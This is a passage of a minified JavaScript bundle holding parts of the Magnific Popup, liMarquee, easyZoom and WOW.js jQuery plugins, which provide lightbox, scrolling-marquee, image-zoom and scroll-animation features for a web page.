n.el.attr(i)||""}return""};e.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var e=t.st.image,n=".image";t.types.push("image"),x(f+n,function(){"image"===t.currItem.type&&e.cursor&&i.addClass(e.cursor)}),x(l+n,function(){e.cursor&&i.removeClass(e.cursor),I.off("resize"+v)}),x("Resize"+n,t.resizeImage),t.isLowIE&&x("AfterChange",t.resizeImage)},resizeImage:function(){var e=t.currItem;if(e&&e.img&&t.st.image.verticalFit){var n=0;t.isLowIE&&(n=parseInt(e.img.css("padding-top"),10)+parseInt(e.img.css("padding-bottom"),10)),e.img.css("max-height",t.wH-n)}},_onImageHasSize:function(e){e.img&&(e.hasSize=!0,j&&clearInterval(j),e.isCheckingImgSize=!1,T("ImageHasSize",e),e.imgHidden&&(t.content&&t.content.removeClass("mfp-loading"),e.imgHidden=!1))},findImageSize:function(e){var n=0,i=e.img[0],o=function(r){j&&clearInterval(j),j=setInterval(function(){return i.naturalWidth>0?(t._onImageHasSize(e),void 0):(n>200&&clearInterval(j),n++,3===n?o(10):40===n?o(50):100===n&&o(500),void 0)},r)};o(1)},getImage:function(n,i){var o=0,r=function(){n&&(n.img[0].complete?(n.img.off(".mfploader"),n===t.currItem&&(t._onImageHasSize(n),t.updateStatus("ready")),n.hasSize=!0,n.loaded=!0,T("ImageLoadComplete")):(o++,200>o?setTimeout(r,100):a()))},a=function(){n&&(n.img.off(".mfploader"),n===t.currItem&&(t._onImageHasSize(n),t.updateStatus("error",s.tError.replace("%url%",n.src))),n.hasSize=!0,n.loaded=!0,n.loadError=!0)},s=t.st.image,l=i.find(".mfp-img");if(l.length){var c=document.createElement("img");c.className="mfp-img",n.img=e(c).on("load.mfploader",r).on("error.mfploader",a),c.src=n.src,l.is("img")&&(n.img=n.img.clone()),n.img[0].naturalWidth>0&&(n.hasSize=!0)}return t._parseMarkup(i,{title:N(n),img_replaceWith:n.img},n),t.resizeImage(),n.hasSize?(j&&clearInterval(j),n.loadError?(i.addClass("mfp-loading"),t.updateStatus("error",s.tError.replace("%url%",n.src))):(i.removeClass("mfp-loading"),t.updateStatus("ready")),i):(t.updateStatus("loading"),n.loading=!0,n.hasSize||(n.imgHidden=!0,i.addClass("mfp-loading"),t.findImageSize(n)),i)}}});var W,R=function(){return void 0===W&&(W=void 0!==document.createElement("p").style.MozTransform),W};e.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(e){return e.is("img")?e:e.find("img")}},proto:{initZoom:function(){var e,n=t.st.zoom,i=".zoom";if(n.enabled&&t.supportsTransition){var o,r,a=n.duration,s=function(e){var t=e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),i="all "+n.duration/1e3+"s "+n.easing,o={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},r="transition";return o["-webkit-"+r]=o["-moz-"+r]=o["-o-"+r]=o[r]=i,t.css(o),t},d=function(){t.content.css("visibility","visible")};x("BuildControls"+i,function(){if(t._allowZoom()){if(clearTimeout(o),t.content.css("visibility","hidden"),e=t._getItemToZoom(),!e)return d(),void 0;r=s(e),r.css(t._getOffset()),t.wrap.append(r),o=setTimeout(function(){r.css(t._getOffset(!0)),o=setTimeout(function(){d(),setTimeout(function(){r.remove(),e=r=null,T("ZoomAnimationEnded")},16)},a)},16)}}),x(c+i,function(){if(t._allowZoom()){if(clearTimeout(o),t.st.removalDelay=a,!e){if(e=t._getItemToZoom(),!e)return;r=s(e)}r.css(t._getOffset(!0)),t.wrap.append(r),t.content.css("visibility","hidden"),setTimeout(function(){r.css(t._getOffset())},16)}}),x(l+i,function(){t._allowZoom()&&(d(),r&&r.remove(),e=null)})}},_allowZoom:function(){return"image"===t.currItem.type},_getItemToZoom:function(){return t.currItem.hasSize?t.currItem.img:!1},_getOffset:function(n){var i;i=n?t.currItem.img:t.st.zoom.opener(t.currItem.el||t.currItem);var o=i.offset(),r=parseInt(i.css("padding-top"),10),a=parseInt(i.css("padding-bottom"),10);o.top-=e(window).scrollTop()-r;var s={width:i.width(),height:(b?i.innerHeight():i[0].offsetHeight)-a-r};return R()?s["-moz-transform"]=s.transform="translate("+o.left+"px,"+o.top+"px)":(s.left=o.left,s.top=o.top),s}}});var Z="iframe",q="//about:blank",D=function(e){if(t.currTemplate[Z]){var n=t.currTemplate[Z].find("iframe");n.length&&(e||(n[0].src=q),t.isIE8&&n.css("display",e?"block":"none"))}};e.magnificPopup.registerModule(Z,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){t.types.push(Z),x("BeforeChange",function(e,t,n){t!==n&&(t===Z?D():n===Z&&D(!0))}),x(l+"."+Z,function(){D()})},getIframe:function(n,i){var o=n.src,r=t.st.iframe;e.each(r.patterns,function(){return o.indexOf(this.index)>-1?(this.id&&(o="string"==typeof this.id?o.substr(o.lastIndexOf(this.id)+this.id.length,o.length):this.id.call(this,o)),o=this.src.replace("%id%",o),!1):void 0});var a={};return r.srcAction&&(a[r.srcAction]=o),t._parseMarkup(i,a,n),t.updateStatus("ready"),i}}});var K=function(e){var n=t.items.length;return e>n-1?e-n:0>e?n+e:e},Y=function(e,t,n){return e.replace(/%curr%/gi,t+1).replace(/%total%/gi,n)};e.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var n=t.st.gallery,i=".mfp-gallery",r=Boolean(e.fn.mfpFastClick);return t.direction=!0,n&&n.enabled?(a+=" mfp-gallery",x(f+i,function(){n.navigateByImgClick&&t.wrap.on("click"+i,".mfp-img",function(){return t.items.length>1?(t.next(),!1):void 0}),o.on("keydown"+i,function(e){37===e.keyCode?t.prev():39===e.keyCode&&t.next()})}),x("UpdateStatus"+i,function(e,n){n.text&&(n.text=Y(n.text,t.currItem.index,t.items.length))}),x(p+i,function(e,i,o,r){var a=t.items.length;o.counter=a>1?Y(n.tCounter,r.index,a):""}),x("BuildControls"+i,function(){if(t.items.length>1&&n.arrows&&!t.arrowLeft){var i=n.arrowMarkup,o=t.arrowLeft=e(i.replace(/%title%/gi,n.tPrev).replace(/%dir%/gi,"left")).addClass(y),a=t.arrowRight=e(i.replace(/%title%/gi,n.tNext).replace(/%dir%/gi,"right")).addClass(y),s=r?"mfpFastClick":"click";o[s](function(){t.prev()}),a[s](function(){t.next()}),t.isIE7&&(k("b",o[0],!1,!0),k("a",o[0],!1,!0),k("b",a[0],!1,!0),k("a",a[0],!1,!0)),t.container.append(o.add(a))}}),x(m+i,function(){t._preloadTimeout&&clearTimeout(t._preloadTimeout),t._preloadTimeout=setTimeout(function(){t.preloadNearbyImages(),t._preloadTimeout=null},16)}),x(l+i,function(){o.off(i),t.wrap.off("click"+i),t.arrowLeft&&r&&t.arrowLeft.add(t.arrowRight).destroyMfpFastClick(),t.arrowRight=t.arrowLeft=null}),void 0):!1},next:function(){t.direction=!0,t.index=K(t.index+1),t.updateItemHTML()},prev:function(){t.direction=!1,t.index=K(t.index-1),t.updateItemHTML()},goTo:function(e){t.direction=e>=t.index,t.index=e,t.updateItemHTML()},preloadNearbyImages:function(){var e,n=t.st.gallery.preload,i=Math.min(n[0],t.items.length),o=Math.min(n[1],t.items.length);for(e=1;(t.direction?o:i)>=e;e++)t._preloadItem(t.index+e);for(e=1;(t.direction?i:o)>=e;e++)t._preloadItem(t.index-e)},_preloadItem:function(n){if(n=K(n),!t.items[n].preloaded){var i=t.items[n];i.parsed||(i=t.parseEl(n)),T("LazyLoad",i),"image"===i.type&&(i.img=e('<img class="mfp-img" />').on("load.mfploader",function(){i.hasSize=!0}).on("error.mfploader",function(){i.hasSize=!0,i.loadError=!0,T("LazyLoadError",i)}).attr("src",i.src)),i.preloaded=!0}}}});var U="retina";e.magnificPopup.registerModule(U,{options:{replaceSrc:function(e){return e.src.replace(/\.\w+$/,function(e){return"@2x"+e})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var e=t.st.retina,n=e.ratio;n=isNaN(n)?n():n,n>1&&(x("ImageHasSize."+U,function(e,t){t.img.css({"max-width":t.img[0].naturalWidth/n,width:"100%"})}),x("ElementParse."+U,function(t,i){i.src=e.replaceSrc(i,n)}))}}}}),function(){var t=1e3,n="ontouchstart"in window,i=function(){I.off("touchmove"+r+" touchend"+r)},o="mfpFastClick",r="."+o;e.fn.mfpFastClick=function(o){return e(this).each(function(){var a,s=e(this);if(n){var l,c,d,u,p,f;s.on("touchstart"+r,function(e){u=!1,f=1,p=e.originalEvent?e.originalEvent.touches[0]:e.touches[0],c=p.clientX,d=p.clientY,I.on("touchmove"+r,function(e){p=e.originalEvent?e.originalEvent.touches:e.touches,f=p.length,p=p[0],(Math.abs(p.clientX-c)>10||Math.abs(p.clientY-d)>10)&&(u=!0,i())}).on("touchend"+r,function(e){i(),u||f>1||(a=!0,e.preventDefault(),clearTimeout(l),l=setTimeout(function(){a=!1},t),o())})})}s.on("click"+r,function(){a||o()})})},e.fn.destroyMfpFastClick=function(){e(this).off("touchstart"+r+" click"+r),n&&I.off("touchmove"+r+" touchend"+r)}}(),_()})(window.jQuery||window.Zepto);

/* jQuery liMarquee v 4.6 | http://masscode.ru/index.php/k2/item/44-limarquee */
!function(t){var o={init:function(o){var e={direction:"left",loop:-1,scrolldelay:0,scrollamount:50,circular:!0,drag:!0,runshort:!0,hoverstop:!0,inverthover:!1,xml:!1};return o&&t.extend(e,o),this.each(function(){var o="mouseenter",i="mouseleave";e.inverthover&&(o="mouseleave",i="mouseenter");var s=e.loop,n=t(this).addClass("str_wrap").data({scrollamount:e.scrollamount}),r=!1,a=n.attr("style");if(a)for(var l=a.split(";"),f=!1,c=0;c<l.length;c++){var h=t.trim(l[c]),u=h.search(/^height/g);-1!=u&&(f=parseFloat(n.css("height")))}var v=function(){n.off("mouseleave"),n.off("mouseenter"),n.off("mousemove"),n.off("mousedown"),n.off("mouseup"),t(".str_move",n).length||n.wrapInner(t("<div>").addClass("str_move"));var a=t(".str_move",n).addClass("str_origin"),l=a.clone().removeClass("str_origin").addClass("str_move_clone"),f=0;e.hoverstop||n.addClass("noStop");var c=function(){l.clone().css({left:"100%",right:"auto",width:a.width()}).appendTo(a),l.css({right:"100%",left:"auto",width:a.width()}).appendTo(a)},h=function(){l.clone().css({top:"100%",bottom:"auto",height:a.height()}).appendTo(a),l.css({bottom:"100%",top:"auto",height:a.height()}).appendTo(a)};if("left"==e.direction)if(n.height(a.outerHeight()),a.width()>n.width()){var u=-a.width();e.circular&&(e.xml||(c(),u=-(a.width()+(a.width()-n.width())))),e.xml&&a.css({left:n.width()});var v=n.width(),d=0,p=function(){var t=Math.abs(u),o=t/n.data("scrollamount")*1e3;return 0!=parseFloat(a.css("left"))&&(t+=n.width(),o=(t-(n.width()-parseFloat(a.css("left"))))/n.data("scrollamount")*1e3),o},m=!1,g=function(){0!=s&&a.stop(!0).animate({left:u},p(),"linear",function(){t(this).css({left:n.width()}),-1==s?m=setTimeout(g,e.scrolldelay):(s--,m=setTimeout(g,e.scrolldelay))})};n.data({moveId:m,moveF:g}),e.inverthover||g(),e.hoverstop&&(n.on(o,function(){t(this).addClass("str_active"),clearTimeout(m),a.stop(!0)}).on(i,function(){t(this).removeClass("str_active"),t(this).off("mousemove"),g()}),e.drag?n.on("mousedown",function(o){e.inverthover&&a.stop(!0);var i,s,l=1,f=o.clientX;return v=a.position().left,d=v-(o.clientX-n.offset().left),t(this).on("mousemove",function(t){r=!0,s=t.clientX,l=s>f?1:-1,f=s,i=d+(t.clientX-n.offset().left),e.circular?(i<-a.width()&&0>l&&(i=0,v=a.position().left,d=v-(t.clientX-n.offset().left)),i>0&&l>0&&(i=-a.width(),v=a.position().left,d=v-(t.clientX-n.offset().left))):(i<-a.width()&&0>l&&(i=n.width(),v=a.position().left,d=v-(t.clientX-n.offset().left)),i>n.width()&&l>0&&(i=-a.width(),v=a.position().left,d=v-(t.clientX-n.offset().left))),a.stop(!0).css({left:i})}).on("mouseup",function(){t(this).off("mousemove"),e.inverthover&&a.trigger("mouseenter"),setTimeout(function(){r=!1},50)}),!1}).on("click",function(){return r?!1:void 0}):n.addClass("no_drag"))}else if(e.runshort){a.css({left:n.width()});var v=n.width(),d=0,w=function(){return f=(a.width()+a.position().left)/n.data("scrollamount")*1e3},T=function(){var o=-a.width();a.animate({left:o},w(),"linear",function(){t(this).css({left:n.width()}),-1==s?setTimeout(T,e.scrolldelay):(s--,setTimeout(T,e.scrolldelay))})};n.data({moveF:T}),e.inverthover||T(),e.hoverstop&&(n.on(o,function(){t(this).addClass("str_active"),a.stop(!0)}).on(i,function(){t(this).removeClass("str_active"),t(this).off("mousemove"),T()}),e.drag?n.on("mousedown",function(o){e.inverthover&&a.stop(!0);var i,s,l=1,f=o.clientX;return v=a.position().left,d=v-(o.clientX-n.offset().left),t(this).on("mousemove",function(t){r=!0,s=t.clientX,l=s>f?1:-1,f=s,i=d+(t.clientX-n.offset().left),i<-a.width()&&0>l&&(i=n.width(),v=a.position().left,d=v-(t.clientX-n.offset().left)),i>n.width()&&l>0&&(i=-a.width(),v=a.position().left,d=v-(t.clientX-n.offset().left)),a.stop(!0).css({left:i})}).on("mouseup",function(){e.inverthover&&a.trigger("mouseenter"),t(this).off("mousemove"),setTimeout(function(){r=!1},50)}),!1}).on("click",function(){return r?!1:void 0}):n.addClass("no_drag"))}else n.addClass("str_static");if("right"==e.direction)if(n.height(a.outerHeight()),n.addClass("str_right"),a.css({left:-a.width(),right:"auto"}),a.width()>n.width()){var u=n.width();a.css({left:0}),e.circular&&(e.xml||(c(),u=a.width()));var _=0;w=function(){var t=n.width(),o=t/n.data("scrollamount")*1e3;return 0!=parseFloat(a.css("left"))&&(t=a.width()+n.width(),o=(t-(a.width()+parseFloat(a.css("left"))))/n.data("scrollamount")*1e3),o};var T=function(){0!=s&&a.animate({left:u},w(),"linear",function(){t(this).css({left:-a.width()}),-1==s?setTimeout(T,e.scrolldelay):(s--,setTimeout(T,e.scrolldelay))})};n.data({moveF:T}),e.inverthover||T(),e.hoverstop&&(n.on(o,function(){t(this).addClass("str_active"),a.stop(!0)}).on(i,function(){t(this).removeClass("str_active"),t(this).off("mousemove"),T()}),e.drag?n.on("mousedown",function(o){e.inverthover&&a.stop(!0);var i,s,l=1,f=o.clientX;return v=a.position().left,_=v-(o.clientX-n.offset().left),t(this).on("mousemove",function(t){r=!0,s=t.clientX,l=s>f?1:-1,f=s,i=_+(t.clientX-n.offset().left),e.circular?(i<-a.width()&&0>l&&(i=0,v=a.position().left,_=v-(t.clientX-n.offset().left)),i>0&&l>0&&(i=-a.width(),v=a.position().left,_=v-(t.clientX-n.offset().left))):(i<-a.width()&&0>l&&(i=n.width(),v=a.position().left,_=v-(t.clientX-n.offset().left)),i>n.width()&&l>0&&(i=-a.width(),v=a.position().left,_=v-(t.clientX-n.offset().left))),a.stop(!0).css({left:i})}).on("mouseup",function(){e.inverthover&&a.trigger("mouseenter"),t(this).off("mousemove"),setTimeout(function(){r=!1},50)}),!1}).on("click",function(){return r?!1:void 0}):n.addClass("no_drag"))}else if(e.runshort){var _=0,w=function(){return f=(n.width()-a.position().left)/n.data("scrollamount")*1e3},T=function(){var o=n.width();a.animate({left:o},w(),"linear",function(){t(this).css({left:-a.width()}),-1==s?setTimeout(T,e.scrolldelay):(s--,setTimeout(T,e.scrolldelay))})};n.data({moveF:T}),e.inverthover||T(),e.hoverstop&&(n.on(o,function(){t(this).addClass("str_active"),a.stop(!0)}).on(i,function(){t(this).removeClass("str_active"),t(this).off("mousemove"),T()}),e.drag?n.on("mousedown",function(o){e.inverthover&&a.stop(!0);var i,s,l=1,f=o.clientX;return v=a.position().left,_=v-(o.clientX-n.offset().left),t(this).on("mousemove",function(t){r=!0,s=t.clientX,l=s>f?1:-1,f=s,i=_+(t.clientX-n.offset().left),i<-a.width()&&0>l&&(i=n.width(),v=a.position().left,_=v-(t.clientX-n.offset().left)),i>n.width()&&l>0&&(i=-a.width(),v=a.position().left,_=v-(t.clientX-n.offset().left)),a.stop(!0).css({left:i})}).on("mouseup",function(){e.inverthover&&a.trigger("mouseenter"),t(this).off("mousemove"),setTimeout(function(){r=!1},50)}),!1}).on("click",function(){return r?!1:void 0}):n.addClass("no_drag"))}else n.addClass("str_static");if("up"==e.direction)if(n.addClass("str_vertical"),a.height()>n.height()){var C=-a.height();e.circular&&(e.xml||(h(),C=-(a.height()+(a.height()-n.height())))),e.xml&&a.css({top:n.height()});var _=0;w=function(){var t=Math.abs(C),o=t/n.data("scrollamount")*1e3;return 0!=parseFloat(a.css("top"))&&(t+=n.height(),o=(t-(n.height()-parseFloat(a.css("top"))))/n.data("scrollamount")*1e3),o};var T=function(){0!=s&&a.animate({top:C},w(),"linear",function(){t(this).css({top:n.height()}),-1==s?setTimeout(T,e.scrolldelay):(s--,setTimeout(T,e.scrolldelay))})};n.data({moveF:T}),e.inverthover||T(),e.hoverstop&&(n.on(o,function(){t(this).addClass("str_active"),a.stop(!0)}).on(i,function(){t(this).removeClass("str_active"),t(this).off("mousemove"),T()}),e.drag?n.on("mousedown",function(o){e.inverthover&&a.stop(!0);var i,s,l=1,f=o.clientY;return strMoveTop=a.position().top,_=strMoveTop-(o.clientY-n.offset().top),t(this).on("mousemove",function(t){r=!0,s=t.clientY,s>f?l=1:f>s&&(l=-1),f=s,i=_+t.clientY-n.offset().top,e.circular?(i<-a.height()&&0>l&&(i=0,strMoveTop=a.position().top,_=strMoveTop-(t.clientY-n.offset().top)),i>0&&l>0&&(i=-a.height(),strMoveTop=a.position().top,_=strMoveTop-(t.clientY-n.offset().top))):(i<-a.height()&&0>l&&(i=n.height(),strMoveTop=a.position().top,_=strMoveTop-(t.clientY-n.offset().top)),i>n.height()&&l>0&&(i=-a.height(),strMoveTop=a.position().top,_=strMoveTop-(t.clientY-n.offset().top))),a.stop(!0).css({top:i})}).on("mouseup",function(){e.inverthover&&a.trigger("mouseenter"),t(this).off("mousemove"),setTimeout(function(){r=!1},50)}),!1}).on("click",function(){return r?!1:void 0}):n.addClass("no_drag"))}else if(e.runshort){a.css({top:n.height()});var _=0,w=function(){return f=(a.height()+a.position().top)/n.data("scrollamount")*1e3},T=function(){var o=-a.height();a.animate({top:o},w(),"linear",function(){t(this).css({top:n.height()}),-1==s?setTimeout(T,e.scrolldelay):(s--,setTimeout(T,e.scrolldelay))})};n.data({moveF:T}),e.inverthover||T(),e.hoverstop&&(n.on(o,function(){t(this).addClass("str_active"),a.stop(!0)}).on(i,function(){t(this).removeClass("str_active"),t(this).off("mousemove"),T()}),e.drag?n.on("mousedown",function(o){e.inverthover&&a.stop(!0);var i,s,l=1,f=o.clientY;return strMoveTop=a.position().top,_=strMoveTop-(o.clientY-n.offset().top),t(this).on("mousemove",function(t){r=!0,s=t.clientY,s>f?l=1:f>s&&(l=-1),f=s,i=_+t.clientY-n.offset().top,i<-a.height()&&0>l&&(i=n.height(),strMoveTop=a.position().top,_=strMoveTop-(t.clientY-n.offset().top)),i>n.height()&&l>0&&(i=-a.height(),strMoveTop=a.position().top,_=strMoveTop-(t.clientY-n.offset().top)),a.stop(!0).css({top:i})}).on("mouseup",function(){e.inverthover&&a.trigger("mouseenter"),t(this).off("mousemove"),setTimeout(function(){r=!1},50)}),!1}).on("click",function(){return r?!1:void 0}):n.addClass("no_drag"))}else n.addClass("str_static");if("down"==e.direction)if(n.addClass("str_vertical").addClass("str_down"),a.css({top:-a.height(),bottom:"auto"}),a.height()>n.height()){var C=n.height();e.circular&&(e.xml||(h(),C=a.height())),e.xml&&a.css({top:-a.height()});var _=0;w=function(){var t=n.height(),o=t/n.data("scrollamount")*1e3;return 0!=parseFloat(a.css("top"))&&(t=a.height()+n.height(),o=(t-(a.height()+parseFloat(a.css("top"))))/n.data("scrollamount")*1e3),o};var T=function(){0!=s&&a.animate({top:C},w(),"linear",function(){t(this).css({top:-a.height()}),-1==s?setTimeout(T,e.scrolldelay):(s--,setTimeout(T,e.scrolldelay))})};n.data({moveF:T}),e.inverthover||T(),e.hoverstop&&(n.on(o,function(){t(this).addClass("str_active"),a.stop(!0)}).on(i,function(){t(this).removeClass("str_active"),t(this).off("mousemove"),T()}),e.drag?n.on("mousedown",function(o){e.inverthover&&a.stop(!0);var i,s,l=1,f=o.clientY;return strMoveTop=a.position().top,_=strMoveTop-(o.clientY-n.offset().top),t(this).on("mousemove",function(t){r=!0,s=t.clientY,s>f?l=1:f>s&&(l=-1),f=s,i=_+t.clientY-n.offset().top,e.circular?(i<-a.height()&&0>l&&(i=0,strMoveTop=a.position().top,_=strMoveTop-(t.clientY-n.offset().top)),i>0&&l>0&&(i=-a.height(),strMoveTop=a.position().top,_=strMoveTop-(t.clientY-n.offset().top))):(i<-a.height()&&0>l&&(i=n.height(),strMoveTop=a.position().top,_=strMoveTop-(t.clientY-n.offset().top)),i>n.height()&&l>0&&(i=-a.height(),strMoveTop=a.position().top,_=strMoveTop-(t.clientY-n.offset().top))),a.stop(!0).css({top:i})}).on("mouseup",function(){e.inverthover&&a.trigger("mouseenter"),t(this).off("mousemove"),setTimeout(function(){r=!1},50)}),!1}).on("click",function(){return r?!1:void 0}):n.addClass("no_drag"))}else if(e.runshort){var _=0,w=function(){return f=(n.height()-a.position().top)/n.data("scrollamount")*1e3},T=function(){var o=n.height();a.animate({top:o},w(),"linear",function(){t(this).css({top:-a.height()}),-1==s?setTimeout(T,e.scrolldelay):(s--,setTimeout(T,e.scrolldelay))})};n.data({moveF:T}),e.inverthover||T(),e.hoverstop&&(n.on(o,function(){t(this).addClass("str_active"),a.stop(!0)}).on(i,function(){t(this).removeClass("str_active"),t(this).off("mousemove"),T()}),e.drag?n.on("mousedown",function(o){e.inverthover&&a.stop(!0);var i,s,l=1,f=o.clientY;return strMoveTop=a.position().top,_=strMoveTop-(o.clientY-n.offset().top),t(this).on("mousemove",function(t){r=!0,s=t.clientY,s>f?l=1:f>s&&(l=-1),f=s,i=_+t.clientY-n.offset().top,i<-a.height()&&0>l&&(i=n.height(),strMoveTop=a.position().top,_=strMoveTop-(t.clientY-n.offset().top)),i>n.height()&&l>0&&(i=-a.height(),strMoveTop=a.position().top,_=strMoveTop-(t.clientY-n.offset().top)),a.stop(!0).css({top:i})}).on("mouseup",function(){e.inverthover&&a.trigger("mouseenter"),t(this).off("mousemove"),setTimeout(function(){r=!1},50)}),!1}).on("click",function(){return r?!1:void 0}):n.addClass("no_drag"))}else n.addClass("str_static")};e.xml?t.ajax({url:e.xml,dataType:"xml",success:function(o){for(var i=t(o).find("text"),s=i.length,r=0;s>r;r++){var a=i.eq(r),l=a.text(),f=t("<span>").text(l).appendTo(n);("left"==e.direction||"right"==e.direction)&&(f.css({display:"inline-block",textAlign:"right"}),r>0&&f.css({width:n.width()+f.width()})),("down"==e.direction||"up"==e.direction)&&(f.css({display:"block",textAlign:"left"}),r>0&&f.css({paddingTop:n.height()}))}v()}}):v(),n.data({ini:v,startheight:f})})},update:function(){var o=t(this),e=t(".str_origin",o),i=t(".str_move_clone",o);e.stop(!0),i.remove(),o.data("ini")()},destroy:function(){var o=t(this),e=t(".str_move",o),i=o.data("startheight");t(".str_move_clone",o).remove(),o.off("mouseenter"),o.off("mousedown"),o.off("mouseup"),o.off("mouseleave"),o.off("mousemove"),o.removeClass("noStop").removeClass("str_vertical").removeClass("str_active").removeClass("no_drag").removeClass("str_static").removeClass("str_right").removeClass("str_down");var s=o.attr("style");if(s){for(var n=s.split(";"),r=0;r<n.length;r++){var a=t.trim(n[r]),l=a.search(/^height/g);-1!=l&&(n[r]="")}var f=n.join(";"),c=f.replace(/;+/g,";");";"==c?o.removeAttr("style"):o.attr("style",c),i&&o.css({height:i})}if(e.stop(!0),e.length){var h=e.html();e.remove(),o.html(h)}},pause:function(){var o=t(this),e=t(".str_move",o);e.stop(!0)},play:function(){var o=t(this);t(this).off("mousemove"),o.data("moveF")()}};t.fn.liMarquee=function(e){return o[e]?o[e].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof e&&e?void t.error("Метод "+e+" в jQuery.liMarquee не существует"):o.init.apply(this,arguments)}}(jQuery);

/* Eazy zoom */
!function(e){e.fn.easyZoom=function(t){function i(i){a();var h=e('<div id="'+t.id+'">'+t.preload+"</div>");t.append?h.appendTo(t.parent):h.prependTo(t.parent),T?v?n(i):o(i):r()}function o(e){v?(n(e),clearTimeout(c)):c=setTimeout(function(){o(e)},200)}function n(i){b=!0,e(w).css({position:"absolute",top:"0",left:"0"}),e("#"+t.id).html("").append(w),f=e("img",d).width(),s=e("img",d).height(),u=e("#"+t.id).width(),p=e("#"+t.id).height(),w3=e(w).width(),h3=e(w).height(),w4=e(w).width()-u,h4=e(w).height()-p,m=w4/f,g=h4/s,h(i)}function a(){b=!1,e("#"+t.id).remove()}function r(){e("#"+t.id).html(t.error)}function h(i){if(b){var o=e("img",d).offset(),n=i.pageX-o.left,a=i.pageY-o.top,r=n*m,h=a*g;r=r>w4?w4:r,h=h>h4?h4:h,e("#"+t.id+" img").css({left:-1*r,top:-1*h})}}var d,c,f,u,s,p,m,g,l={id:"easy_zoom",parent:"body",append:!0,preload:"Loading...",error:"There has been a problem with loading the image."},w=new Image,v=!1,T=!0,b=!1,t=e.extend(l,t);this.each(function(){d=this;var t=this.tagName.toLowerCase();if("a"==t){var o=e(this).attr("href");w.src=o+"?"+(new Date).getTime()+" ="+(new Date).getTime(),e(w).error(function(){T=!1}),w.onload=function(){v=!0,w.onload=function(){}},e(this).css("cursor","crosshair").click(function(e){e.preventDefault()}).mouseover(function(e){i(e)}).mouseout(function(){a()}).mousemove(function(e){h(e)})}})}}(jQuery);

/* WOW - v1.1.2 - 2015-04-07 */
(function(){var a,b,c,d,e,f=function(a,b){return function(){return a.apply(b,arguments)}},g=[].indexOf||function(a){for(var b=0,c=this.length;c>b;b++)if(b in this&&this[b]===a)return b;return-1};b=function(){function a(){}return a.prototype.extend=function(a,b){var c,d;for(c in b)d=b[c],null==a[c]&&(a[c]=d);return a},a.prototype.isMobile=function(a){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(a)},a.prototype.createEvent=function(a,b,c,d){var e;return null==b&&(b=!1),null==c&&(c=!1),null==d&&(d=null),null!=document.createEvent?(e=document.createEvent("CustomEvent"),e.initCustomEvent(a,b,c,d)):null!=document.createEventObject?(e=document.createEventObject(),e.eventType=a):e.eventName=a,e},a.prototype.emitEvent=function(a,b){return null!=a.dispatchEvent?a.dispatchEvent(b):b in(null!=a)?a[b]():"on"+b in(null!=a)?a["on"+b]():void 0},a.prototype.addEvent=function(a,b,c){return null!=a.addEventListener?a.addEventListener(b,c,!1):null!=a.attachEvent?a.attachEvent("on"+b,c):a[b]=c},a.prototype.removeEvent=function(a,b,c){return null!=a.removeEventListener?a.removeEventListener(b,c,!1):null!=a.detachEvent?a.detachEvent("on"+b,c):delete a[b]},a.prototype.innerHeight=function(){return"innerHeight"in window?window.innerHeight:document.documentElement.clientHeight},a}(),c=this.WeakMap||this.MozWeakMap||(c=function(){function a(){this.keys=[],this.values=[]}return a.prototype.get=function(a){var b,c,d,e,f;for(f=this.keys,b=d=0,e=f.length;e>d;b=++d)if(c=f[b],c===a)return this.values[b]},a.prototype.set=function(a,b){var c,d,e,f,g;for(g=this.keys,c=e=0,f=g.length;f>e;c=++e)if(d=g[c],d===a)return void(this.values[c]=b);return this.keys.push(a),this.values.push(b)},a}()),a=this.MutationObserver||this.WebkitMutationObserver||this.MozMutationObserver||(a=function(){function a(){"undefined"!=typeof console&&null!==console&&console.warn("MutationObserver is not supported by your browser."),"undefined"!=typeof console&&null!==console&&console.warn("WOW.js cannot detect dom mutations, please call .sync() after loading new content.")}return a.notSupported=!0,a.prototype.observe=function(){},a}()),d=this.getComputedStyle||function(a){return this.getPropertyValue=function(b){var c;return"float"===b&&(b="styleFloat"),e.test(b)&&b.replace(e,function(a,b){return b.toUpperCase()}),(null!=(c=a.currentStyle)?c[b]:void 0)||null},this},e=/(\-([a-z]){1})/g,this.WOW=function(){function e(a){null==a&&(a={}),this.scrollCallback=f(this.scrollCallback,this),this.scrollHandler=f(this.scrollHandler,this),this.resetAnimation=f(this.resetAnimation,this),this.start=f(this.start,this),this.scrolled=!0,this.config=this.util().extend(a,this.defaults),this.animationNameCache=new c,this.wowEvent=this.util().createEvent(this.config.boxClass)}return e.prototype.defaults={boxClass:"wow",animateClass:"animated",offset:0,mobile:!0,live:!0,callback:null},e.prototype.init=function(){var a;return this.element=window.document.documentElement,"interactive"===(a=document.readyState)||"complete"===a?this.start():this.util().addEvent(document,"DOMContentLoaded",this.start),this.finished=[]},e.prototype.start=function(){var b,c,d,e;if(this.stopped=!1,this.boxes=function(){var 